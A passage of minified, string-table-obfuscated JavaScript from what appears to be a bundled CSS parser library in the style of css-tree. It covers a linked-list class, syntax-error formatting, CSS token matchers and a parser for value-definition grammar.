e=t;this[e(2934)]=null,this[e(2042)]=null}[t(1768)](){const e=t,n=new ln;for(let t of this)n[e(831)](t);return n}[t(1182)](e){const n=t;return this[n(782)](null,e,this[n(2934)],e),null!==this[n(2934)]?(this[n(2934)][n(2390)]=e,e[n(2995)]=this[n(2934)]):this[n(2042)]=e,this[n(2934)]=e,this}[t(1601)](e){const n=t;return this[n(1182)](ln[n(1569)](e))}[t(671)](e){return this[t(2926)](e)}[t(831)](e){const n=t;return this[n(2926)](ln[n(1569)](e))}[t(2926)](e,n=null){const r=t;if(null!==n)if(this[r(782)](n[r(2390)],e,n,e),null===n[r(2390)]){if(this[r(2934)]!==n)throw new Error(r(3170));this[r(2934)]=e,n[r(2390)]=e,e[r(2995)]=n,this[r(782)](null,e)}else n[r(2390)][r(2995)]=e,e[r(2390)]=n[r(2390)],n[r(2390)]=e,e[r(2995)]=n;else this[r(782)](this[r(2042)],e,null,e),null!==this[r(2042)]?(this[r(2042)][r(2995)]=e,e[r(2390)]=this[r(2042)]):this[r(2934)]=e,this[r(2042)]=e;return this}[t(2853)](e,n){const r=t;return this[r(2926)](ln[r(1569)](e),n)}[t(837)](e){const n=t;if(this[n(782)](e,e[n(2390)],e,e[n(2995)]),null!==e[n(2390)])e[n(2390)][n(2995)]=e[n(2995)];else{if(this[n(2934)]!==e)throw new Error(n(3451));this[n(2934)]=e[n(2995)]}if(null!==e[n(2995)])e[n(2995)][n(2390)]=e[n(2390)];else{if(this[n(2042)]!==e)throw new Error(n(3451));this[n(2042)]=e[n(2390)]}return e[n(2390)]=null,e[n(2995)]=null,e}[t(1138)](e){const n=t;this[n(2926)](ln[n(1569)](e))}[t(3224)](){const e=t;return null!==this[e(2042)]?this[e(837)](this[e(2042)]):null}[t(2148)](e){const n=t;this[n(1182)](ln[n(1569)](e))}[t(3580)](){const e=t;return null!==this[e(2934)]?this[e(837)](this[e(2934)]):null}[t(2783)](e){const n=t;return this[n(3560)](e,this[n(2934)])}[t(1179)](e){return this[t(3560)](e)}[t(3560)](e,n){const r=t;return null===e[r(2934)]||(null!=n?(this[r(782)](n[r(2390)],e[r(2042)],n,e[r(2934)]),null!==n[r(2390)]?(n[r(2390)][r(2995)]=e[r(2934)],e[r(2934)][r(2390)]=n[r(2390)]):this[r(2934)]=e[r(2934)],n[r(2390)]=e[r(2042)],e[r(2042)][r(2995)]=n):(this[r(782)](this[r(2042)],e[r(2042)],null,e[r(2934)]),null!==this[r(2042)]?(this[r(2042)][r(2995)]=e[r(2934)],e[r(2934)][r(2390)]=this[r(2042)]):this[r(2934)]=e[r(2934)],this[r(2042)]=e[r(2042)]),e[r(2934)]=null,e[r(2042)]=null),this}[t(3493)](e,n){const r=t;r(2934)in n?this[r(3560)](n,e):this[r(2926)](n,e),this[r(837)](e)}}function un(e,n){const r=t,i=Object[r(2144)](SyntaxError[r(1053)]),o=new Error;return Object[r(2682)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1636)]||"")[t(3493)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function dn({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1Y;return l[n(879)](t,e)[n(2354)](((e,r)=>String(t+r+1)[n(3082)](h)+" |"+e))[n(1650)]("\n")}const l=("\n"[a(463)](Math[a(1438)](i-1,0))+" "[a(463)](Math[a(1438)](o-1,0))+e)[a(2938)](/\r\n?|\n|\f/),u=Math[a(1438)](1,n-s)-1,d=Math[a(3331)](n+s,l[a(1412)]+1),h=Math[a(1438)](4,String(d)[a(1412)])+1;let m=0;(r+=3*(l[n-1][a(2191)](0,r-1)[a(2370)](/\t/g)||[])[a(1412)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1412)]&&(l[t]=l[t][a(3493)](/\t/g,a(3367)),l[t]=(m>0&&l[t][a(1412)]>m?"…":"")+l[t][a(2191)](m,98)+(l[t][a(1412)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1650)]("-")+"^",c(n,d)][a(2091)](Boolean)[a(1650)]("\n")[a(3493)](/^(\s+\d+\s+\|\n)+/,"")[a(3493)](/\n(\s+\d+\s+\|)+$/,"")}function hn(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2682)](un(c(3750),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>dn({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(3643)+e+"\n"+dn({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function mn(e){const n=t,r=this[n(2993)]();let i=!1;const o={recognizer:e};for(;!this[n(2636)];){switch(this[n(3286)]){case Ae:this[n(2995)]();continue;case de:i=!0,this[n(2995)]();continue}let t=e[n(2330)][n(2069)](this,o);if(void 0===t)break;i&&(e[n(2270)]&&e[n(2270)][n(2069)](this,t,r,o),i=!1),r[n(1138)](t)}return i&&e[n(2270)]&&e[n(2270)][n(2069)](this,null,r,o),r}const fn=()=>{};function pn(t){return function(){return this[t]()}}function gn(e){const n=t,r=Object[n(2144)](null);for(const t of Object[n(2632)](e)){const i=e[t],o=i[n(1608)]||i;o&&(r[t]=o)}return r}var bn=R(241);const wn=new Set([t(1177),t(3023),t(3336)]),vn=(e,n)=>{const r=t;if(e===ae&&(e=n),r(1536)==typeof e){const t=e[r(1404)](0);return t>127?32768:t<<8}return e},yn=[[ee,ee],[ee,ne],[ee,se],[ee,8],[ee,"-"],[ee,ce],[ee,le],[ee,ue],[ee,me],[ee,ve],[re,ee],[re,ne],[re,se],[re,8],[re,"-"],[re,ce],[re,le],[re,ue],[re,me],[ie,ee],[ie,ne],[ie,se],[ie,8],[ie,"-"],[ie,ce],[ie,le],[ie,ue],[ie,me],[ue,ee],[ue,ne],[ue,se],[ue,8],[ue,"-"],[ue,ce],[ue,le],[ue,ue],[ue,me],["#",ee],["#",ne],["#",se],["#",8],["#","-"],["#",ce],["#",le],["#",ue],["#",me],["-",ee],["-",ne],["-",se],["-",8],["-","-"],["-",ce],["-",le],["-",ue],["-",me],[ce,ee],[ce,ne],[ce,se],[ce,8],[ce,ce],[ce,le],[ce,ue],[ce,"%"],[ce,me],["@",ee],["@",ne],["@",se],["@",8],["@","-"],["@",me],[".",ce],[".",le],[".",ue],["+",ce],["+",le],["+",ue],["/","*"]],xn=yn[t(3670)]([[ee,ie],[ue,ie],[ie,ie],[re,ve],[re,oe],[re,fe],[le,le],[le,ue],[le,ne],[le,"-"],[ye,ee],[ye,ne],[ye,le],[ye,ue],[ye,ie],[ye,"-"]]);function kn(e){const n=t,r=new Set(e[n(2354)]((([t,e])=>vn(t)<<16|vn(e))));return function(t,e,i){const o=n,s=vn(e,i),a=i[o(1404)](0);return(45===a&&e!==ee&&e!==ne&&e!==me||43===a?r[o(1731)](t<<16|a<<8):r[o(1731)](t<<16|s))&&this[o(1913)](" ",de,!0),s}}const An=kn(yn),_n=kn(xn);function Sn(e,n){const r=t;if(r(3777)!=typeof n)e[r(2306)][r(1132)](this[r(594)],this);else{let t=null;e[r(2306)][r(1132)]((e=>{const i=r;null!==t&&n[i(2069)](this,t),this[i(594)](e),t=e}))}}function zn(t){an(t,((e,n,r)=>{const i=a1Y;this[i(1465)](e,t[i(879)](n,r))}))}const{hasOwnProperty:En}=Object[t(1053)],Mn=function(){};function Tn(e){return t(3777)==typeof e?e:Mn}function Rn(t,e){return function(n,r,i){const o=a1Y;n[o(1334)]===e&&t[o(2069)](this,n,r,i)}}function In(e,n){const r=t,i=n[r(1402)],o=[];for(const t in i){if(!1===En[r(2069)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2824)](e)||(e=[e]);for(const t of e)null===t?n[r(672)]=!0:r(1536)==typeof t?n[r(1334)]=r(594):Array[r(2824)](t)&&(n[r(1334)]=r(1624));n[r(1334)]&&o[r(1138)](n)}return o[r(1412)]?{context:n[r(848)],fields:o}:null}function Nn(e,n){const r=t,i=e[r(2214)][r(879)](),o=e[r(1619)],s=r(1536)==typeof o;return n&&i[r(3009)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(3327)]];if(!e[l(672)]||r)if(l(1624)===e[l(1334)]){if(n?r[l(2385)](c,!1):r[l(1344)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function Cn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function Vn(t){return t}function Un(e,n,r,i){const o=t;let s;switch(e[o(1334)]){case o(1565):s=function(t,e,n,r){const i=o,s=" "===t[i(646)]||r?t[i(646)]:" "+t[i(646)]+" ",a=t[i(1222)][i(2354)]((t=>Un(t,e,n,r)))[i(1650)](s);return t[i(467)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1163)]?"!":"");break;case o(661):return Un(e[o(1593)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(3338):s=o(2020)+Un(e[o(1593)],n,r,i)+"]>";break;case o(1985):s="<"+e[o(3327)]+(e[o(532)]?n(function(t){const e=o;if(e(3714)===t[e(1334)])return" ["+(null===t[e(3331)]?"-∞":t[e(3331)])+","+(null===t[e(1438)]?"∞":t[e(1438)])+"]";throw new Error(e(3066)+t[e(1334)]+"`")}(e[o(532)]),e[o(532)]):"")+">";break;case o(2242):s="<'"+e[o(3327)]+"'>";break;case o(3439):s=e[o(3327)];break;case o(1893):s="@"+e[o(3327)];break;case o(1448):s=e[o(3327)]+"(";break;case o(2749):case o(1093):s=e[o(3443)];break;case o(883):s=",";break;default:throw new Error(o(3066)+e[o(1334)]+"`")}return n(s,e)}function Ln(e,n){const r=t;let i=Vn,o=!1,s=!1;return r(3777)==typeof n?i=n:n&&(o=Boolean(n[r(1037)]),s=Boolean(n[r(1477)]),r(3777)==typeof n[r(734)]&&(i=n[r(734)])),Un(e,i,o,s)}const On={offset:0,line:1,column:1};function jn(e,n){const r=t,i=e&&e[r(3784)]&&e[r(3784)][n];return i?r(911)in i?Wn(i):i:null}function Wn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(2938)](/\n|\r\n?|\f/);s[o(2529)]+=i[o(1412)],s[o(911)]+=t[o(1412)]-1,s[o(2297)]=1===t[o(1412)]?s[o(2297)]+i[o(1412)]:t[o(3224)]()[o(1412)]+1}return s}const Yn=function(e,n){const r=t,i=un(r(632),e+(n?" `"+n+"`":""));return i[r(3701)]=n,i},Hn=function(e,n,r,i){const o=t,s=un(o(1156),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(3309)],i=t[n(1804)],s=i<r[n(1412)]&&r[i][n(594)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1412)];t++){const e=r[t][n(3443)];t===i&&(d=e[n(1412)],u=m[n(1412)]),null!==a&&r[t][n(594)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1412)]||h>1?(c=jn(a||e,n(990))||Wn(On,m),l=Wn(c)):(c=jn(a,n(1750))||Wn(jn(e,n(1750))||On,m[n(879)](0,u)),l=jn(a,n(990))||Wn(c,m[n(2191)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2366)]=e,s[o(2200)]=n?Ln(n):o(1120),s[o(2263)]=a,s[o(2543)]=c,s[o(2049)]=l,s[o(2712)]=e+o(3703)+s[o(2200)]+o(3733)+(a||o(2532))+o(1382)+new Array(s[o(2543)]+1)[o(1650)]("-")+"^",Object[o(2682)](s,u),s[o(3784)]={source:r&&r[o(3784)]&&r[o(3784)][o(797)]||o(1059),start:u,end:d},s},Fn=new Map,Dn=new Map,Pn=45,Bn=function(e){const n=t;if(Fn[n(1731)](e))return Fn[n(1442)](e);const r=e[n(2357)]();let i=Fn[n(1442)](r);if(void 0===i){const t=Xn(r,0),e=t?"":Zn(r,0);i=Object[n(2355)]({basename:r[n(2191)](e[n(1412)]),name:r,prefix:e,vendor:e,custom:t})}return Fn[n(1450)](e,i),i},qn=function(e){const n=t;if(Dn[n(1731)](e))return Dn[n(1442)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=Xn(r,i[n(1412)]);if(!o&&(r=r[n(2357)](),Dn[n(1731)](r))){const t=Dn[n(1442)](r);return Dn[n(1450)](e,t),t}const s=o?"":Zn(r,i[n(1412)]),a=r[n(2191)](0,i[n(1412)]+s[n(1412)]),c=Object[n(2355)]({basename:r[n(2191)](a[n(1412)]),name:r[n(2191)](i[n(1412)]),hack:i,vendor:s,prefix:a,custom:o});return Dn[n(1450)](e,c),c};function Xn(e,n){const r=t;return n=n||0,e[r(1412)]-n>=2&&e[r(1404)](n)===Pn&&e[r(1404)](n+1)===Pn}function Zn(e,n){const r=t;if(n=n||0,e[r(1412)]-n>=3&&e[r(1404)](n)===Pn&&e[r(1404)](n+1)!==Pn){const t=e[r(3518)]("-",n+2);if(-1!==t)return e[r(2469)](n,t+1)}return""}const Jn=[t(3454),t(2229),t(3226),t(3214),t(2738)],Gn=45,Qn=!0;function Kn(e,n){const r=t;return null!==e&&e[r(1334)]===ae&&e[r(3443)][r(1404)](0)===n}function $n(e,n,r){const i=t;for(;null!==e&&(e[i(1334)]===de||e[i(1334)]===Ae);)e=r(++n);return n}function tr(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3443)][o(1404)](n);if(43===s||s===Gn){if(r)return 0;n++}for(;n<e[o(3443)][o(1412)];n++)if(!Se(e[o(3443)][o(1404)](n)))return 0;return i+1}function er(e,n,r){const i=t;let o=!1,s=$n(e,n,r);if(null===(e=r(s)))return n;if(e[i(1334)]!==ce){if(!Kn(e,43)&&!Kn(e,Gn))return n;if(o=!0,s=$n(r(++s),s,r),null===(e=r(s))||e[i(1334)]!==ce)return 0}if(!o){const t=e[i(3443)][i(1404)](0);if(43!==t&&t!==Gn)return 0}return tr(e,o?0:1,o,s)}function nr(e,n){const r=t;return null!==e&&e[r(1334)]===ae&&e[r(3443)][r(1404)](0)===n}function rr(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3443)][i(1412)];t++){const s=e[i(3443)][i(1404)](t);if(45===s&&r&&0!==o)return rr(e,n+o+1,!1),6;if(!ze(s))return 0;if(++o>6)return 0}return o}function ir(t,e,n){if(!t)return 0;for(;nr(n(e),63);){if(++t>6)return 0;e++}return e}const or=[t(2599),t(3749),t(1198)],sr=new Map([[ne,ye],[ve,ye],[be,we],[xe,ke]]);function ar(e,n){const r=t;return n<e[r(1412)]?e[r(1404)](n):0}function cr(e,n){return De(e,0,e[t(1412)],n)}function lr(e,n){const r=t;for(let t=0;t<n[r(1412)];t++)if(cr(e,n[t]))return!0;return!1}function ur(e,n){return n===e[t(1412)]-2&&92===ar(e,n)&&Se(ar(e,n+1))}function dr(e,n,r){const i=t;if(e&&i(3714)===e[i(1334)]){const t=Number(void 0!==r&&r!==n[i(1412)]?n[i(2191)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(3331)]&&t<e[i(3331)]&&i(1536)!=typeof e[i(3331)])return!0;if(null!==e[i(1438)]&&t>e[i(1438)]&&i(1536)!=typeof e[i(1438)])return!0}return!1}function hr(t){return function(e,n,r){const i=a1Y;return null===e?0:e[i(1334)]===ne&&lr(e[i(3443)],or)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1334)]){case ke:case ye:case we:if(t[n(1334)]!==r)break t;if(r=o[n(3224)](),0===o[n(1412)]){s++;break t}break;case ne:case ve:case be:case xe:o[n(1138)](r),r=sr[n(1442)](t[n(1334)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function mr(t){return function(e){return null===e||e[a1Y(1334)]!==t?0:1}}function fr(e){const n=t;return null===e||e[n(1334)]!==ee||45!==ar(e[n(3443)],0)||45!==ar(e[n(3443)],1)?0:1}function pr(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1Y;if(null===e||e[i(1334)]!==ue)return 0;const o=Ze(e[i(3443)],0);if(null!==t){const n=e[i(3443)][i(3518)]("\\",o),r=-1!==n&&ur(e[i(3443)],n)?e[i(3443)][i(2469)](o,n):e[i(3443)][i(2191)](o);if(!1===t[i(1731)](r[i(2357)]()))return 0}return dr(r,e[i(3443)],o)?0:1}}function gr(e){const n=t;return n(3777)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1334)]===ce&&0===Number(t[o(3443)])?1:e(t,r,i)}}const br={"ident-token":mr(ee),"function-token":mr(ne),"at-keyword-token":mr(re),"hash-token":mr(ie),"string-token":mr(oe),"bad-string-token":mr(6),"url-token":mr(se),"bad-url-token":mr(8),"delim-token":mr(ae),"number-token":mr(ce),"percentage-token":mr(le),"dimension-token":mr(ue),"whitespace-token":mr(de),"CDO-token":mr(he),"CDC-token":mr(me),"colon-token":mr(fe),"semicolon-token":mr(pe),"comma-token":mr(ge),"[-token":mr(be),"]-token":mr(we),"(-token":mr(ve),")-token":mr(ye),"{-token":mr(xe),"}-token":mr(ke)},wr={string:mr(oe),ident:mr(ee),percentage:hr((function(e,n,r){const i=t;return null===e||e[i(1334)]!==le||dr(r,e[i(3443)],e[i(3443)][i(1412)]-1)?0:1})),zero:gr(),number:hr((function(e,n,r){const i=t;if(null===e)return 0;const o=Ze(e[i(3443)],0);return o===e[i(3443)][i(1412)]||ur(e[i(3443)],o)?dr(r,e[i(3443)],o)?0:1:0})),integer:hr((function(e,n,r){const i=t;if(null===e||e[i(1334)]!==ce)return 0;let o=43===ar(e[i(3443)],0)||45===ar(e[i(3443)],0)?1:0;for(;o<e[i(3443)][i(1412)];o++)if(!Se(ar(e[i(3443)],o)))return 0;return dr(r,e[i(3443)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1334)]!==ee)return 0;const r=e[n(3443)][n(2357)]();return lr(r,Jn)||cr(r,n(2162))?0:1},"dashed-ident":fr,"custom-property-name":function(e){const n=t;return fr(e)?"--"===e[n(3443)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1334)]!==ie)return 0;const r=e[n(3443)][n(1412)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!ze(ar(e[n(3443)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1334)]!==ie?0:Ve(ar(e[n(3443)],1),ar(e[n(3443)],2),ar(e[n(3443)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1334)]===ce)return tr(e,0,!1,i);if(e[r(1334)]===ee&&e[r(3443)][r(1404)](0)===Gn){if(!Fe(e[r(3443)],1,110))return 0;switch(e[r(3443)][r(1412)]){case 2:return er(n(++i),i,n);case 3:return e[r(3443)][r(1404)](2)!==Gn?0:(i=$n(n(++i),i,n),tr(e=n(i),0,Qn,i));default:return e[r(3443)][r(1404)](2)!==Gn?0:tr(e,3,Qn,i)}}else if(e[r(1334)]===ee||Kn(e,43)&&n(i+1)[r(1334)]===ee){if(e[r(1334)]!==ee&&(e=n(++i)),null===e||!Fe(e[r(3443)],0,110))return 0;switch(e[r(3443)][r(1412)]){case 1:return er(n(++i),i,n);case 2:return e[r(3443)][r(1404)](1)!==Gn?0:(i=$n(n(++i),i,n),tr(e=n(i),0,Qn,i));default:return e[r(3443)][r(1404)](1)!==Gn?0:tr(e,2,Qn,i)}}else if(e[r(1334)]===ue){let t=e[r(3443)][r(1404)](0),o=43===t||t===Gn?1:0,s=o;for(;s<e[r(3443)][r(1412)]&&Se(e[r(3443)][r(1404)](s));s++);return s===o?0:Fe(e[r(3443)],s,110)?s+1===e[r(3443)][r(1412)]?er(n(++i),i,n):e[r(3443)][r(1404)](s+1)!==Gn?0:s+2===e[r(3443)][r(1412)]?(i=$n(n(++i),i,n),tr(e=n(i),0,Qn,i)):tr(e,s+2,Qn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1334)]!==ee||!Fe(e[r(3443)],0,117))return 0;if(null===(e=n(++i)))return 0;if(nr(e,43))return null===(e=n(++i))?0:e[r(1334)]===ee?ir(rr(e,0,!0),++i,n):nr(e,63)?ir(1,++i,n):0;if(e[r(1334)]===ce){const t=rr(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1334)]===ue||e[r(1334)]===ce?function(t){const e=r;return 45===t[e(3443)][e(1404)](0)}(e)&&rr(e,1,!1)?i+1:0:ir(t,i,n)}return e[r(1334)]===ue?ir(rr(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1334)]){case 6:case 8:break t;case ke:case ye:case we:if(e[r(1334)]!==i)break t;i=o[r(3224)]();break;case pe:if(0===i)break t;break;case ae:if(0===i&&"!"===e[r(3443)])break t;break;case ne:case ve:case be:case xe:o[r(1138)](i),i=sr[r(1442)](e[r(1334)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1334)]){case 6:case 8:break t;case ke:case ye:case we:if(e[r(1334)]!==i)break t;i=o[r(3224)]();break;case ne:case ve:case be:case xe:o[r(1138)](i),i=sr[r(1442)](e[r(1334)])}s++}while(e=n(s));return s}};function vr(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:hr(pr(null)),angle:hr(pr(e)),decibel:hr(pr(n)),frequency:hr(pr(r)),flex:hr(pr(i)),length:hr(gr(pr(o))),resolution:hr(pr(s)),semitones:hr(pr(a)),time:hr(pr(c))}}const yr=["cm","mm","q","in","pt","pc","px","em",t(1057),"ex",t(3203),t(3084),t(2725),"ch",t(2279),"ic",t(3325),"lh",t(3405),"vw",t(1751),t(2867),t(3255),"vh",t(805),t(3476),t(665),"vi",t(3619),t(2078),t(2679),"vb",t(2068),t(961),t(1200),t(3521),t(535),t(2217),t(2133),t(1713),t(3089),t(435),t(1245),t(445),t(3668),t(2768),t(1818),t(2629),t(1316)],xr=[t(2542),t(2536),t(1370),t(1788)],kr=["s","ms"],Ar=["hz",t(3559)],_r=[t(3682),t(2581),t(3315),"x"],Sr=["fr"],zr=["db"],Er=["st"];function Mr(e,n,r){const i=t;return Object[i(2682)](un(i(3750),e),{input:n,offset:r,rawMessage:e,message:e+i(3528)+n+i(1157)+new Array((r||n[i(1412)])+1)[i(1650)]("-")+"^"})}const Tr=new Uint8Array(128)[t(2354)](((e,n)=>/[a-zA-Z0-9\-]/[t(1915)](String[t(1663)](n))?1:0));class Rr{constructor(e){const n=t;this[n(2671)]=e,this[n(2978)]=0}[t(1404)](e){const n=t;return e<this[n(2671)][n(1412)]?this[n(2671)][n(1404)](e):0}[t(3510)](){const e=t;return this[e(1404)](this[e(2978)])}[t(863)](e=this[t(3510)]()){return e<128&&1===Tr[e]}[t(3317)](){const e=t;return this[e(1404)](this[e(2978)]+1)}[t(976)](e){const n=t;return this[n(1404)](this[n(864)](e))}[t(1088)](){const e=t;this[e(2978)]=this[e(864)](this[e(2978)])}[t(864)](e){const n=t;for(;e<this[n(2671)][n(1412)];e++){const t=this[n(2671)][n(1404)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(3413)](e){const n=t;return this[n(2671)][n(2469)](this[n(2978)],this[n(2978)]=e)}[t(2606)](e){const n=t;this[n(3510)]()!==e&&this[n(1029)](n(3600)+String[n(1663)](e)+"`"),this[n(2978)]++}[t(1493)](){const e=t;return this[e(2978)]<this[e(2671)][e(1412)]?this[e(2671)][e(1781)](this[e(2978)]++):""}[t(1029)](e){const n=t;throw new Mr(e,this[n(2671)],this[n(2978)])}[t(2979)](){const e=t;return this[e(3413)](this[e(864)](this[e(2978)]))}[t(2924)](){const e=t;let n=this[e(2978)];for(;n<this[e(2671)][e(1412)];n++){const t=this[e(2671)][e(1404)](n);if(t>=128||0===Tr[t])break}return this[e(2978)]===n&&this[e(1029)](e(2651)),this[e(3413)](n)}[t(1949)](){const e=t;let n=this[e(2978)];for(;n<this[e(2671)][e(1412)];n++){const t=this[e(2671)][e(1404)](n);if(t<48||t>57)break}return this[e(2978)]===n&&this[e(1029)](e(915)),this[e(3413)](n)}[t(2610)](){const e=t,n=this[e(2671)][e(3518)]("'",this[e(2978)]+1);return-1===n&&(this[e(2978)]=this[e(2671)][e(1412)],this[e(1029)](e(3222))),this[e(3413)](n+1)}}const Ir=123,Nr={" ":1,"&&":2,"||":3,"|":4};function Cr(e){const n=t;let r=null,i=null;return e[n(2606)](Ir),e[n(1088)](),r=e[n(1949)](e),e[n(1088)](),44===e[n(3510)]()?(e[n(2978)]++,e[n(1088)](),125!==e[n(3510)]()&&(i=e[n(1949)](e),e[n(1088)]())):i=r,e[n(2606)](125),{min:Number(r),max:i?Number(i):0}}function Vr(e,n){const r=t,i=function(t){const e=a1Y;let n=null,r=!1;switch(t[e(3510)]()){case 42:t[e(2978)]++,n={min:0,max:0};break;case 43:t[e(2978)]++,n={min:1,max:0};break;case 63:t[e(2978)]++,n={min:0,max:1};break;case 35:t[e(2978)]++,r=!0,t[e(3510)]()===Ir?n=Cr(t):63===t[e(3510)]()?(t[e(2978)]++,n={min:0,max:0}):n={min:1,max:0};break;case Ir:n=Cr(t);break;default:return null}return{type:e(661),comma:r,min:n[e(3331)],max:n[e(1438)],term:null}}(e);return null!==i?(i[r(1593)]=n,35===e[r(3510)]()&&43===e[r(1404)](e[r(2978)]-1)?Vr(e,i):i):n}function Ur(e){const n=t,r=e[n(1493)]();return""===r?null:Vr(e,{type:n(1093),value:r})}function Lr(e,n){const r=t;function i(t,e){return{type:a1Y(1565),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2632)](n)[r(1406)](((t,e)=>Nr[t]-Nr[e]));n[r(1412)]>0;){o=n[r(3580)]();let t=0,s=0;for(;t<e[r(1412)];t++){const n=e[t];r(1350)===n[r(1334)]&&(n[r(3443)]===o?(-1===s&&(s=t-1),e[r(2803)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2803)](s,t-s,i(e[r(879)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1412)]&&e[r(2803)](s,t-s,i(e[r(879)](s,t),o))}return o}function Or(e,n){const r=t,i=Object[r(2144)](null),o=[];let s,a=null,c=e[r(2978)];for(;e[r(3510)]()!==n&&(s=jr(e,n));)r(3329)!==s[r(1334)]&&(r(1350)===s[r(1334)]?(null!==a&&r(1350)!==a[r(1334)]||(e[r(2978)]=c,e[r(1029)](r(2611))),i[s[r(3443)]]=!0):null!==a&&r(1350)!==a[r(1334)]&&(i[" "]=!0,o[r(1138)]({type:r(1350),value:" "})),o[r(1138)](s),a=s,c=e[r(2978)]);return null!==a&&r(1350)===a[r(1334)]&&(e[r(2978)]-=c,e[r(1029)](r(2611))),{type:r(1565),terms:o,combinator:Lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function jr(e,n){const r=t;let i=e[r(3510)]();switch(i){case 93:break;case 91:return Vr(e,function(t,e){const n=r;let i;return t[n(2606)](91),i=Or(t,e),t[n(2606)](93),i[n(467)]=!0,33===t[n(3510)]()&&(t[n(2978)]++,i[n(1163)]=!0),i}(e,n));case 60:return 39===e[r(3317)]()?function(t){const e=r;let n;return t[e(2606)](60),t[e(2606)](39),n=t[e(2924)](),t[e(2606)](39),t[e(2606)](62),Vr(t,{type:e(2242),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(2606)](60),n=t[e(2924)](),e(1025)===n){t[e(2606)](91);const n=Or(t,93);return t[e(2606)](93),t[e(2606)](62),Vr(t,{type:e(3338),term:1===n[e(1222)][e(1412)]?n[e(1222)][0]:n})}return 40===t[e(3510)]()&&41===t[e(3317)]()&&(t[e(2978)]+=2,n+="()"),91===t[e(1404)](t[e(864)](t[e(2978)]))&&(t[e(1088)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(2606)](91),45===t[n(3510)]()&&(t[n(1493)](),o=-1),-1==o&&8734===t[n(3510)]()?t[n(1493)]():(r=o*Number(t[n(1949)](t)),t[n(863)]()&&(r+=t[n(2924)]())),t[n(1088)](),t[n(2606)](44),t[n(1088)](),8734===t[n(3510)]()?t[n(1493)]():(o=1,45===t[n(3510)]()&&(t[n(1493)](),o=-1),i=o*Number(t[n(1949)](t)),t[n(863)]()&&(i+=t[n(2924)]())),t[n(2606)](93),{type:n(3714),min:r,max:i}}(t)),t[e(2606)](62),Vr(t,{type:e(1985),name:n,opts:i})}(e);case 124:return{type:r(1350),value:e[r(3413)](e[r(2978)]+(124===e[r(3317)]()?2:1))};case 38:return e[r(2978)]++,e[r(2606)](38),{type:r(1350),value:"&&"};case 44:return e[r(2978)]++,{type:r(883)};case 39:return Vr(e,{type:r(2749),value:e[r(2610)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(3329),value:e[r(2979)]()};case 64:return i=e[r(3317)](),e[r(863)](i)?(e[r(2978)]++,{type:r(1893),name:e[r(2924)]()}):Ur(e);case 42:case 43:case 63:case 35:case 33:break;case Ir:if(i=e[r(3317)](),i<48||i>57)return Ur(e);break;default:return 